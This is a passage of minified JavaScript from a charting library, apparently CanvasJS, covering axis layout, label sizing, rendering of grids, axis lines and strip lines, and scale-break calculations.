this._stripLineLabels[c].stripLine.labelPlacement&&(this._stripLineLabels[c].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[c].stripLine.value<=this.viewportMaximum)&&(d=this._stripLineLabels[c].textBlock,e=d.measureText(),f=0===this.labelAngle?e.height:e.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(e.height-d.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),a<f&&(a=f),this._stripLineLabels[c].effectiveHeight=f)}return(this.title?this._titleTextBlock.measureText().height+
2:0)+a+("inside"===this.tickPlacement?0:this.tickLength)+b};E.setLayout=function(a,d,c,b,e,f){var l,h,n,k,m=a[0]?a[0].chart:d[0].chart,p=m.isNavigator?0:10,q=m._axes;if(a&&0<a.length)for(var g=0;g<a.length;g++)a[g]&&a[g].calculateAxisParameters();if(d&&0<d.length)for(g=0;g<d.length;g++)d[g].calculateAxisParameters();if(c&&0<c.length)for(g=0;g<c.length;g++)c[g].calculateAxisParameters();if(b&&0<b.length)for(g=0;g<b.length;g++)b[g].calculateAxisParameters();for(g=0;g<q.length;g++)if(q[g]&&q[g].scaleBreaks&&
q[g].scaleBreaks._appliedBreaks.length)for(var r=q[g].scaleBreaks._appliedBreaks,w=0;w<r.length&&!(r[w].startValue>q[g].viewportMaximum);w++)r[w].endValue<q[g].viewportMinimum||(s(q[g].scaleBreaks.firstBreakIndex)&&(q[g].scaleBreaks.firstBreakIndex=w),r[w].startValue>=q[g].viewPortMinimum&&(q[g].scaleBreaks.lastBreakIndex=w));for(var v=w=0,t=0,y=0,x=0,B=0,D=0,z,E,F=h=0,H,J,L,r=H=J=L=!1,g=0;g<q.length;g++)q[g]&&q[g].title&&(q[g]._titleTextBlock=new ia(q[g].ctx,{text:q[g].title,horizontalAlign:"center",
fontSize:q[g].titleFontSize,fontFamily:q[g].titleFontFamily,fontWeight:q[g].titleFontWeight,fontColor:q[g].titleFontColor,fontStyle:q[g].titleFontStyle,borderColor:q[g].titleBorderColor,borderThickness:q[g].titleBorderThickness,backgroundColor:q[g].titleBackgroundColor,cornerRadius:q[g].titleCornerRadius,textBaseline:"top"}));for(g=0;g<q.length;g++)if(q[g].title)switch(q[g]._position){case "left":q[g]._titleTextBlock.maxWidth=q[g].titleMaxWidth||f.height;q[g]._titleTextBlock.maxHeight=q[g].titleWrap?
0.8*f.width:1.5*q[g].titleFontSize;q[g]._titleTextBlock.angle=-90;break;case "right":q[g]._titleTextBlock.maxWidth=q[g].titleMaxWidth||f.height;q[g]._titleTextBlock.maxHeight=q[g].titleWrap?0.8*f.width:1.5*q[g].titleFontSize;q[g]._titleTextBlock.angle=90;break;default:q[g]._titleTextBlock.maxWidth=q[g].titleMaxWidth||f.width,q[g]._titleTextBlock.maxHeight=q[g].titleWrap?0.8*f.height:1.5*q[g].titleFontSize,q[g]._titleTextBlock.angle=0}if("normal"===e){for(var y=[],x=[],B=[],D=[],M=[],N=[],Q=[],R=[];4>
w;){var G=0,T=0,V=0,Y=0,X=e=0,K=0,Z=0,U=0,W=0,O=0,$=0;if(c&&0<c.length)for(B=[],g=O=0;g<c.length;g++)B.push(Math.ceil(c[g]?c[g].createLabelsAndCalculateWidth():0)),O+=B[g],K+=c[g]&&!m.isNavigator?c[g].margin:0;else B.push(Math.ceil(c[0]?c[0].createLabelsAndCalculateWidth():0));Q.push(B);if(b&&0<b.length)for(D=[],g=$=0;g<b.length;g++)D.push(Math.ceil(b[g]?b[g].createLabelsAndCalculateWidth():0)),$+=D[g],Z+=b[g]?b[g].margin:0;else D.push(Math.ceil(b[0]?b[0].createLabelsAndCalculateWidth():0));R.push(D);
l=Math.round(f.x1+O+K);n=Math.round(f.x2-$-Z>m.width-p?m.width-p:f.x2-$-Z);if(a&&0<a.length)for(y=[],g=U=0;g<a.length;g++)a[g]&&(a[g].lineCoordinates={}),a[g].lineCoordinates.width=Math.abs(n-l),a[g].title&&(a[g]._titleTextBlock.maxWidth=0<a[g].titleMaxWidth&&a[g].titleMaxWidth<a[g].lineCoordinates.width?a[g].titleMaxWidth:a[g].lineCoordinates.width),y.push(Math.ceil(a[g]?a[g].createLabelsAndCalculateHeight():0)),U+=y[g],e+=a[g]&&!m.isNavigator?a[g].margin:0;else y.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateHeight():
0));M.push(y);if(d&&0<d.length)for(x=[],g=W=0;g<d.length;g++)d[g]&&(d[g].lineCoordinates={}),d[g].lineCoordinates.width=Math.abs(n-l),d[g].title&&(d[g]._titleTextBlock.maxWidth=0<d[g].titleMaxWidth&&d[g].titleMaxWidth<d[g].lineCoordinates.width?d[g].titleMaxWidth:d[g].lineCoordinates.width),x.push(Math.ceil(d[g]?d[g].createLabelsAndCalculateHeight():0)),W+=x[g],X+=d[g]&&!m.isNavigator?d[g].margin:0;else x.push(Math.ceil(d[0]?d[0].createLabelsAndCalculateHeight():0));N.push(x);if(a&&0<a.length)for(g=
0;g<a.length;g++)a[g]&&(a[g].lineCoordinates.x1=l,n=Math.round(f.x2-$-Z>m.width-p?m.width-p:f.x2-$-Z),a[g]._labels&&1<a[g]._labels.length&&(h=k=0,k=a[g]._labels[1],h="dateTime"===a[g].valueType?a[g]._labels[a[g]._labels.length-2]:a[g]._labels[a[g]._labels.length-1],v=k.textBlock.width*Math.cos(Math.PI/180*Math.abs(k.textBlock.angle))+(k.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(k.textBlock.angle)),t=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-
h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle))),!a[g]||(!a[g].labelAutoFit||s(z)||s(E)||m.isNavigator||m.stockChart)||(h=0,0<a[g].labelAngle?E+t>n&&(h+=0<a[g].labelAngle?E+t-n-$:0):0>a[g].labelAngle?z-v<l&&z-v<a[g].viewportMinimum&&(F=l-(K+a[g].tickLength+B+z-v+a[g].labelFontSize/2)):0===a[g].labelAngle&&(E+t>n&&(h=E+t/2-n-$),z-v<l&&z-v<a[g].viewportMinimum&&(F=l-K-a[g].tickLength-B-z+v/2)),a[g].viewportMaximum===a[g].maximum&&a[g].viewportMinimum===a[g].minimum&&0<a[g].labelAngle&&
0<h?n-=h:a[g].viewportMaximum===a[g].maximum&&a[g].viewportMinimum===a[g].minimum&&0>a[g].labelAngle&&0<F?l+=F:a[g].viewportMaximum===a[g].maximum&&a[g].viewportMinimum===a[g].minimum&&0===a[g].labelAngle&&(0<F&&(l+=F),0<h&&(n-=h))),m.panEnabled?U=s(m.sessionVariables.axisX.height)?m.sessionVariables.axisX.height=U:m.sessionVariables.axisX.height:m.sessionVariables.axisX.height=U,h=Math.round(f.y2-U-e+G),k=Math.round(f.y2),a[g].lineCoordinates.x2=n,a[g].lineCoordinates.width=n-l,a[g].lineCoordinates.y1=
h,a[g].lineCoordinates.y2=h+a[g].lineThickness/2,"inside"===a[g].labelPlacement&&0<g&&(a[g].lineCoordinates.y1=a[g].lineCoordinates.y1+y[g]-(a[g]._titleTextBlock?a[g]._titleTextBlock.height:0)-("inside"===a[g].tickPlacement?a[g].tickLength:0),a[g].lineCoordinates.y2=a[g].lineCoordinates.y1+a[g].lineThickness/2),a[g].bounds={x1:l,y1:h,x2:n,y2:k-(U+e-y[g]-G),width:n-l,height:k-h}),G+=y[g]+a[g].margin;if(d&&0<d.length)for(g=0;g<d.length;g++)d[g].lineCoordinates.x1=Math.round(f.x1+O+K),d[g].lineCoordinates.x2=
Math.round(f.x2-$-Z>m.width-p?m.width-p:f.x2-$-Z),d[g].lineCoordinates.width=Math.abs(n-l),d[g]._labels&&1<d[g]._labels.length&&(k=d[g]._labels[1],h="dateTime"===d[g].valueType?d[g]._labels[d[g]._labels.length-2]:d[g]._labels[d[g]._labels.length-1],v=k.textBlock.width*Math.cos(Math.PI/180*Math.abs(k.textBlock.angle))+(k.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(k.textBlock.angle)),t=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-
h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle))),m.panEnabled?W=s(m.sessionVariables.axisX2.height)?m.sessionVariables.axisX2.height=W:m.sessionVariables.axisX2.height:m.sessionVariables.axisX2.height=W,h=Math.round(f.y1),k=Math.round(f.y2+d[g].margin),d[g].lineCoordinates.y1=h+W+X-T,d[g].lineCoordinates.y2=h,"inside"===d[g].labelPlacement&&0<g&&(d[g].lineCoordinates.y1=d[g-1].bounds.y1-x[g]+(d[g]._titleTextBlock?d[g]._titleTextBlock.height:0)),d[g].bounds={x1:l,y1:h+(W+
X-x[g]-T),x2:n,y2:k,width:n-l,height:k-h},T+=x[g]+d[g].margin;if(c&&0<c.length)for(g=0;g<c.length;g++)K=m.isNavigator?0:10,c[g]&&(l=Math.round(a[0]?a[0].lineCoordinates.x1:d[0].lineCoordinates.x1),K=c[g]._labels&&0<c[g]._labels.length?c[g]._labels[c[g]._labels.length-1].textBlock.height/2:p,h=Math.round(f.y1+W+X<Math.max(K,p)?Math.max(K,p):f.y1+W+X),n=Math.round(a[0]?a[0].lineCoordinates.x1:d[0].lineCoordinates.x1),K=0<a.length?0:c[g]._labels&&0<c[g]._labels.length?c[g]._labels[0].textBlock.height/
2:p,k=Math.round(f.y2-U-e-K),c[g].lineCoordinates={x1:l-V,y1:h,x2:n-V,y2:k,height:Math.abs(k-h)},"inside"===c[g].labelPlacement&&0<g&&(c[g].lineCoordinates.x1=c[g].lineCoordinates.x1-(B[g]-c[g]._titleTextBlock?c[g]._titleTextBlock.height:0)+("outside"===c[g].tickPlacement?c[g].tickLength:0),c[g].lineCoordinates.x2=c[g].lineCoordinates.x1+c[g].lineThickness/2),c[g].bounds={x1:l-(B[g]+V),y1:h,x2:n,y2:k,width:n-l,height:k-h},c[g].title&&(c[g]._titleTextBlock.maxWidth=0<c[g].titleMaxWidth&&c[g].titleMaxWidth<
c[g].lineCoordinates.height?c[g].titleMaxWidth:c[g].lineCoordinates.height),V+=B[g]+c[g].margin);if(b&&0<b.length)for(g=0;g<b.length;g++)b[g]&&(l=Math.round(a[0]?a[0].lineCoordinates.x2:d[0].lineCoordinates.x2),n=Math.round(l),K=b[g]._labels&&0<b[g]._labels.length?b[g]._labels[b[g]._labels.length-1].textBlock.height/2:0,h=Math.round(f.y1+W+X<Math.max(K,p)?Math.max(K,p):f.y1+W+X),K=0<a.length?0:b[g]._labels&&0<b[g]._labels.length?b[g]._labels[0].textBlock.height/2:0,k=Math.round(f.y2-(U+e+K)),b[g].lineCoordinates=
{x1:l+Y,y1:h,x2:l+Y,y2:k,height:Math.abs(k-h)},"inside"===b[g].labelPlacement&&0<g&&(b[g].lineCoordinates.x1=b[g].lineCoordinates.x1+(D[g]-b[g]._titleTextBlock?b[g]._titleTextBlock.height:0)-("outside"===b[g].tickPlacement?b[g].tickLength:0)-2,b[g].lineCoordinates.x2=b[g].lineCoordinates.x1+b[g].lineThickness/2),b[g].bounds={x1:l,y1:h,x2:n+(D[g]+Y),y2:k,width:n-l,height:k-h},b[g].title&&(b[g]._titleTextBlock.maxWidth=0<b[g].titleMaxWidth&&b[g].titleMaxWidth<b[g].lineCoordinates.height?b[g].titleMaxWidth:
b[g].lineCoordinates.height),Y+=D[g]+b[g].margin);if(a&&0<a.length)for(g=0;g<a.length;g++)a[g]&&(a[g].calculateValueToPixelConversionParameters(),a[g].calculateBreaksSizeInValues(),a[g]._labels&&1<a[g]._labels.length&&(z=(a[g].logarithmic?Math.log(a[g]._labels[1].position/a[g].viewportMinimum)/a[g].conversionParameters.lnLogarithmBase:a[g]._labels[1].position-a[g].viewportMinimum)*Math.abs(a[g].conversionParameters.pixelPerUnit)+a[g].lineCoordinates.x1,l=a[g]._labels[a[g]._labels.length-("dateTime"===
a[g].valueType?2:1)].position,l=a[g].getApparentDifference(a[g].viewportMinimum,l),E=a[g].logarithmic?(1<l?Math.log(l)/a[g].conversionParameters.lnLogarithmBase*Math.abs(a[g].conversionParameters.pixelPerUnit):0)+a[g].lineCoordinates.x1:(0<l?l*Math.abs(a[g].conversionParameters.pixelPerUnit):0)+a[g].lineCoordinates.x1));if(d&&0<d.length)for(g=0;g<d.length;g++)d[g].calculateValueToPixelConversionParameters(),d[g].calculateBreaksSizeInValues(),d[g]._labels&&1<d[g]._labels.length&&(z=(d[g].logarithmic?
Math.log(d[g]._labels[1].position/d[g].viewportMinimum)/d[g].conversionParameters.lnLogarithmBase:d[g]._labels[1].position-d[g].viewportMinimum)*Math.abs(d[g].conversionParameters.pixelPerUnit)+d[g].lineCoordinates.x1,l=d[g]._labels[d[g]._labels.length-("dateTime"===d[g].valueType?2:1)].position,l=d[g].getApparentDifference(d[g].viewportMinimum,l),E=d[g].logarithmic?(1<l?Math.log(l)/d[g].conversionParameters.lnLogarithmBase*Math.abs(d[g].conversionParameters.pixelPerUnit):0)+d[g].lineCoordinates.x1:
(0<l?l*Math.abs(d[g].conversionParameters.pixelPerUnit):0)+d[g].lineCoordinates.x1);for(g=0;g<q.length;g++)"axisY"===q[g].type&&(q[g].calculateValueToPixelConversionParameters(),q[g].calculateBreaksSizeInValues());if(0<w){if(a&&0<a.length)for(g=0;g<a.length;g++)r=M[w-1][g]===M[w][g]?!0:!1;else r=!0;if(d&&0<d.length)for(g=0;g<d.length;g++)H=N[w-1][g]===N[w][g]?!0:!1;else H=!0;if(c&&0<c.length)for(g=0;g<c.length;g++)J=Q[w-1][g]===Q[w][g]?!0:!1;else J=!0;if(b&&0<b.length)for(g=0;g<b.length;g++)L=R[w-
1][g]===R[w][g]?!0:!1;else L=!0}if(r&&H&&J&&L)break;w++}if(a&&0<a.length)for(g=0;g<a.length;g++)a[g].calculateStripLinesThicknessInValues(),a[g].calculateBreaksInPixels();if(d&&0<d.length)for(g=0;g<d.length;g++)d[g].calculateStripLinesThicknessInValues(),d[g].calculateBreaksInPixels();if(c&&0<c.length)for(g=0;g<c.length;g++)c[g].calculateStripLinesThicknessInValues(),c[g].calculateBreaksInPixels();if(b&&0<b.length)for(g=0;g<b.length;g++)b[g].calculateStripLinesThicknessInValues(),b[g].calculateBreaksInPixels()}else{p=
[];z=[];F=[];v=[];E=[];t=[];M=[];for(N=[];4>w;){U=Y=T=V=Z=K=X=e=R=Q=G=W=0;if(a&&0<a.length)for(F=[],g=Y=0;g<a.length;g++)F.push(Math.ceil(a[g]?a[g].createLabelsAndCalculateWidth():0)),Y+=F[g],e+=a[g]&&!m.isNavigator?a[g].margin:0;else F.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateWidth():0));M.push(F);if(d&&0<d.length)for(v=[],g=U=0;g<d.length;g++)v.push(Math.ceil(d[g]?d[g].createLabelsAndCalculateWidth():0)),U+=v[g],X+=d[g]?d[g].margin:0;else v.push(Math.ceil(d[0]?d[0].createLabelsAndCalculateWidth():
0));N.push(v);if(c&&0<c.length)for(g=0;g<c.length;g++)c[g].lineCoordinates={},l=Math.round(f.x1+Y+e),n=Math.round(f.x2-U-X>m.width-10?m.width-10:f.x2-U-X),c[g].labelAutoFit&&!s(y)&&(0<!a.length&&(l=0>c[g].labelAngle?Math.max(l,y):0===c[g].labelAngle?Math.max(l,y/2):l),0<!d.length&&(n=0<c[g].labelAngle?n-x/2:0===c[g].labelAngle?n-x/2:n)),c[g].lineCoordinates.x1=l,c[g].lineCoordinates.x2=n,c[g].lineCoordinates.width=Math.abs(n-l),c[g].title&&(c[g]._titleTextBlock.maxWidth=0<c[g].titleMaxWidth&&c[g].titleMaxWidth<
c[g].lineCoordinates.width?c[g].titleMaxWidth:c[g].lineCoordinates.width);if(b&&0<b.length)for(g=0;g<b.length;g++)b[g].lineCoordinates={},l=Math.round(f.x1+Y+e),n=Math.round(f.x2-U-X>b[g].chart.width-10?b[g].chart.width-10:f.x2-U-X),b[g]&&b[g].labelAutoFit&&!s(B)&&(0<!a.length&&(l=0<b[g].labelAngle?Math.max(l,B):0===b[g].labelAngle?Math.max(l,B/2):l),0<!d.length&&(n-=D/2)),b[g].lineCoordinates.x1=l,b[g].lineCoordinates.x2=n,b[g].lineCoordinates.width=Math.abs(n-l),b[g].title&&(b[g]._titleTextBlock.maxWidth=
0<b[g].titleMaxWidth&&b[g].titleMaxWidth<b[g].lineCoordinates.width?b[g].titleMaxWidth:b[g].lineCoordinates.width);if(c&&0<c.length)for(p=[],g=V=0;g<c.length;g++)p.push(Math.ceil(c[g]?c[g].createLabelsAndCalculateHeight():0)),V+=p[g]+c[g].margin,K+=c[g].margin;else p.push(Math.ceil(c[0]?c[0].createLabelsAndCalculateHeight():0));E.push(p);if(b&&0<b.length)for(z=[],g=T=0;g<b.length;g++)z.push(Math.ceil(b[g]?b[g].createLabelsAndCalculateHeight():0)),T+=z[g],Z+=b[g].margin;else z.push(Math.ceil(b[0]?
b[0].createLabelsAndCalculateHeight():0));t.push(z);if(c&&0<c.length)for(g=0;g<c.length;g++)0<c[g]._labels.length&&(k=c[g]._labels[0],h=c[g]._labels[c[g]._labels.length-1],y=k.textBlock.width*Math.cos(Math.PI/180*Math.abs(k.textBlock.angle))+(k.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(k.textBlock.angle)),x=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)));
if(b&&0<b.length)for(g=0;g<b.length;g++)b[g]&&0<b[g]._labels.length&&(k=b[g]._labels[0],h=b[g]._labels[b[g]._labels.length-1],B=k.textBlock.width*Math.cos(Math.PI/180*Math.abs(k.textBlock.angle))+(k.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(k.textBlock.angle)),D=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-h.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)));if(m.panEnabled)for(g=0;g<c.length;g++)p[g]=s(m.sessionVariables.axisY.height)?
m.sessionVariables.axisY.height=p[g]:m.sessionVariables.axisY.height;else for(g=0;g<c.length;g++)m.sessionVariables.axisY.height=p[g];if(c&&0<c.length)for(g=c.length-1;0<=g;g--)h=Math.round(f.y2),k=Math.round(f.y2>c[g].chart.height?c[g].chart.height:f.y2),c[g].lineCoordinates.y1=h-(p[g]+c[g].margin+W),c[g].lineCoordinates.y2=h-(p[g]+c[g].margin+W),"inside"===c[g].labelPlacement&&0<g&&(c[g].lineCoordinates.y1=c[g].lineCoordinates.y1+p[g]-(c[g]._titleTextBlock?c[g]._titleTextBlock.height:0)-("inside"===
c[g].tickPlacement?c[g].tickLength:0),c[g].lineCoordinates.y2=c[g].lineCoordinates.y1+c[g].lineThickness/2),c[g].bounds={x1:l,y1:h-(p[g]+W+c[g].margin),x2:n,y2:k-(W+c[g].margin),width:n-l,height:p[g]},c[g].title&&(c[g]._titleTextBlock.maxWidth=0<c[g].titleMaxWidth&&c[g].titleMaxWidth<c[g].lineCoordinates.width?c[g].titleMaxWidth:c[g].lineCoordinates.width),W+=p[g]+c[g].margin;if(b&&0<b.length)for(g=b.length-1;0<=g;g--)b[g]&&(h=Math.round(f.y1),k=Math.round(f.y1+(z[g]+b[g].margin+G)),b[g].lineCoordinates.y1=
k,b[g].lineCoordinates.y2=k,"inside"===b[g].labelPlacement&&0<g&&(b[g].lineCoordinates.y1=k-z[g]+(b[g]._titleTextBlock?b[g]._titleTextBlock.height:0)),b[g].bounds={x1:l,y1:h+(b[g].margin+G),x2:n,y2:k,width:n-l,height:T},b[g].title&&(b[g]._titleTextBlock.maxWidth=0<b[g].titleMaxWidth&&b[g].titleMaxWidth<b[g].lineCoordinates.width?b[g].titleMaxWidth:b[g].lineCoordinates.width),G+=z[g]+b[g].margin);if(a&&0<a.length)for(g=0;g<a.length;g++){K=a[g]._labels&&0<a[g]._labels.length?a[g]._labels[0].textBlock.fontSize/
2:0;l=Math.round(f.x1+e);h=b&&0<b.length?Math.round(b[0]?b[0].lineCoordinates.y2:f.y1<Math.max(K,10)?Math.max(K,10):f.y1):f.y1<Math.max(K,10)?Math.max(K,10):f.y1;n=Math.round(f.x1+Y+e);k=c&&0<c.length?Math.round(c[0]?c[0].lineCoordinates.y1:f.y2-V>m.height-Math.max(K,10)?m.height-Math.max(K,10):f.y2-V):f.y2>m.height-Math.max(K,10)?m.height-Math.max(K,10):f.y2;if(c&&0<c.length)for(K=0;K<c.length;K++)c[K]&&c[K].labelAutoFit&&(n=0>c[K].labelAngle?Math.max(n,y):0===c[K].labelAngle?Math.max(n,y/2):n,l=
0>c[K].labelAngle||0===c[K].labelAngle?n-Y:l);if(b&&0<b.length)for(K=0;K<b.length;K++)b[K]&&b[K].labelAutoFit&&(n=b[K].lineCoordinates.x1,l=n-Y);a[g].lineCoordinates={x1:n-Q,y1:h,x2:n-Q,y2:k,height:Math.abs(k-h)};"inside"===a[g].labelPlacement&&0<g&&(a[g].lineCoordinates.x1=a[g].lineCoordinates.x1-(F[g]-(a[g]._titleTextBlock?a[g]._titleTextBlock.height:0))+("outside"===a[g].tickPlacement?a[g].tickLength:0),a[g].lineCoordinates.x2=a[g].lineCoordinates.x1+a[g].lineThickness/2);a[g].bounds={x1:n-(F[g]+
Q),y1:h,x2:n,y2:k,width:n-l,height:k-h};a[g].title&&(a[g]._titleTextBlock.maxWidth=0<a[g].titleMaxWidth&&a[g].titleMaxWidth<a[g].lineCoordinates.height?a[g].titleMaxWidth:a[g].lineCoordinates.height);a[g].calculateValueToPixelConversionParameters();a[g].calculateBreaksSizeInValues();Q+=F[g]+a[g].margin}if(d&&0<d.length)for(g=0;g<d.length;g++){K=d[g]._labels&&0<d[g]._labels.length?d[g]._labels[0].textBlock.fontSize/2:0;l=Math.round(f.x1-e);h=b&&0<b.length?Math.round(b[0]?b[0].lineCoordinates.y2:f.y1<
Math.max(K,10)?Math.max(K,10):f.y1):f.y1<Math.max(K,10)?Math.max(K,10):f.y1;n=Math.round(f.x2-U-X);k=c&&0<c.length?Math.round(c[0]?c[0].lineCoordinates.y1:f.y2-V>m.height-Math.max(K,10)?m.height-Math.max(K,10):f.y2-V):f.y2>m.height-Math.max(K,10)?m.height-Math.max(K,10):f.y2;if(c&&0<c.length)for(K=0;K<c.length;K++)c[K]&&c[K].labelAutoFit&&(n=0>c[K].labelAngle?Math.max(n,y):0===c[K].labelAngle?Math.max(n,y/2):n,l=0>c[K].labelAngle||0===c[K].labelAngle?n-U:l);if(b&&0<b.length)for(K=0;K<b.length;K++)b[K]&&
b[K].labelAutoFit&&(n=b[K].lineCoordinates.x2,l=n-U);d[g].lineCoordinates={x1:n+R,y1:h,x2:n+R,y2:k,height:Math.abs(k-h)};"inside"===d[g].labelPlacement&&0<g&&(d[g].lineCoordinates.x1=d[g].lineCoordinates.x1+(v[g]-(d[g]._titleTextBlock?d[g]._titleTextBlock.height:0)-2)-("outside"===d[g].tickPlacement?d[g].tickLength:0),d[g].lineCoordinates.x2=d[g].lineCoordinates.x1+d[g].lineThickness/2);d[g].bounds={x1:d[g].lineCoordinates.x1,y1:h,x2:n+v[g]+R,y2:k,width:n-l,height:k-h};d[g].title&&(d[g]._titleTextBlock.maxWidth=
0<d[g].titleMaxWidth&&d[g].titleMaxWidth<d[g].lineCoordinates.height?d[g].titleMaxWidth:d[g].lineCoordinates.height);d[g].calculateValueToPixelConversionParameters();d[g].calculateBreaksSizeInValues();R+=v[g]+d[g].margin}for(g=0;g<q.length;g++)"axisY"===q[g].type&&(q[g].calculateValueToPixelConversionParameters(),q[g].calculateBreaksSizeInValues());if(0<w){if(a&&0<a.length)for(g=0;g<a.length;g++)r=M[w-1][g]===M[w][g]?!0:!1;else r=!0;if(d&&0<d.length)for(g=0;g<d.length;g++)H=N[w-1][g]===N[w][g]?!0:
!1;else H=!0;if(c&&0<c.length)for(g=0;g<c.length;g++)J=E[w-1][g]===E[w][g]?!0:!1;else J=!0;if(b&&0<b.length)for(g=0;g<b.length;g++)L=t[w-1][g]===t[w][g]?!0:!1;else L=!0}if(r&&H&&J&&L)break;w++}if(c&&0<c.length)for(g=0;g<c.length;g++)c[g].calculateStripLinesThicknessInValues(),c[g].calculateBreaksInPixels();if(b&&0<b.length)for(g=0;g<b.length;g++)b[g].calculateStripLinesThicknessInValues(),b[g].calculateBreaksInPixels();if(a&&0<a.length)for(g=0;g<a.length;g++)a[g].calculateStripLinesThicknessInValues(),
a[g].calculateBreaksInPixels();if(d&&0<d.length)for(g=0;g<d.length;g++)d[g].calculateStripLinesThicknessInValues(),d[g].calculateBreaksInPixels()}};E.render=function(a,d,c,b,e){var f=a[0]?a[0].chart:d[0].chart;e=f.ctx;f.alignVerticalAxes&&f.alignVerticalAxes();e.save();e.beginPath();a[0]&&e.rect(5,a[0].bounds.y1,a[0].chart.width-10,a[0].bounds.height);d[0]&&e.rect(5,d[d.length-1].bounds.y1,d[0].chart.width-10,d[0].bounds.height);e.clip();if(a&&0<a.length)for(var l=0;l<a.length;l++)a[l].renderLabelsTicksAndTitle();
if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderLabelsTicksAndTitle();e.restore();if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderLabelsTicksAndTitle();if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderLabelsTicksAndTitle();f.preparePlotArea();f=f.plotArea;e.save();e.beginPath();e.rect(f.x1,f.y1,Math.abs(f.x2-f.x1),Math.abs(f.y2-f.y1));e.clip();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("value");if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderStripLinesOfThicknessType("value");
if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderStripLinesOfThicknessType("value");if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderStripLinesOfThicknessType("value");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderInterlacedColors();if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderInterlacedColors();if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderInterlacedColors();if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderInterlacedColors();e.restore();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderGrid(),
w&&(a[l].createMask(),a[l].renderBreaksBackground());if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderGrid(),w&&(d[l].createMask(),d[l].renderBreaksBackground());if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderGrid(),w&&(c[l].createMask(),c[l].renderBreaksBackground());if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderGrid(),w&&(b[l].createMask(),b[l].renderBreaksBackground());if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderAxisLine();if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderAxisLine();
if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderAxisLine();if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderAxisLine();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("pixel");if(d&&0<d.length)for(l=0;l<d.length;l++)d[l].renderStripLinesOfThicknessType("pixel");if(c&&0<c.length)for(l=0;l<c.length;l++)c[l].renderStripLinesOfThicknessType("pixel");if(b&&0<b.length)for(l=0;l<b.length;l++)b[l].renderStripLinesOfThicknessType("pixel")};E.prototype.calculateStripLinesThicknessInValues=
function(){for(var a=0;a<this.stripLines.length;a++)if(null!==this.stripLines[a].startValue&&null!==this.stripLines[a].endValue){var d=Math.min(this.stripLines[a].startValue,this.stripLines[a].endValue),c=Math.max(this.stripLines[a].startValue,this.stripLines[a].endValue),d=this.getApparentDifference(d,c);this.stripLines[a].value=this.logarithmic?this.stripLines[a].value*Math.sqrt(Math.log(Math.max(this.stripLines[a].startValue,this.stripLines[a].endValue)/Math.min(this.stripLines[a].startValue,this.stripLines[a].endValue))/
Math.log(d)):this.stripLines[a].value+(Math.abs(this.stripLines[a].endValue-this.stripLines[a].startValue)-d)/2;this.stripLines[a].thickness=d;this.stripLines[a]._thicknessType="value"}};E.prototype.calculateBreaksSizeInValues=function(){for(var a="left"===this._position||"right"===this._position?this.lineCoordinates.height||this.chart.height:this.lineCoordinates.width||this.chart.width,d=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],c=this.conversionParameters.pixelPerUnit||a/(this.logarithmic?
this.conversionParameters.maximum/this.conversionParameters.minimum:this.conversionParameters.maximum-this.conversionParameters.minimum),b=this.scaleBreaks&&!s(this.scaleBreaks.options.spacing),e,f=0;f<d.length;f++)e=b||!s(d[f].options.spacing),d[f].spacing=Ra(d[f].spacing,a,8,e?0.1*a:8,e?0:3)<<0,d[f].size=0>d[f].spacing?0:Math.abs(d[f].spacing/c),this.logarithmic&&(d[f].size=Math.pow(this.logarithmBase,d[f].size))};E.prototype.calculateBreaksInPixels=function(){if(!(this.scaleBreaks&&0>=this.scaleBreaks._appliedBreaks.length)){var a=
this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];a.length&&(this.scaleBreaks.firstBreakIndex=this.scaleBreaks.lastBreakIndex=null);for(var d=0;d<a.length&&!(a[d].startValue>this.conversionParameters.maximum);d++)a[d].endValue<this.conversionParameters.minimum||(s(this.scaleBreaks.firstBreakIndex)&&(this.scaleBreaks.firstBreakIndex=d),a[d].startValue>=this.conversionParameters.minimum&&(a[d].startPixel=this.convertValueToPixel(a[d].startValue),this.scaleBreaks.lastBreakIndex=d),a[d].endValue<=this.conversionParameters.maximum&&
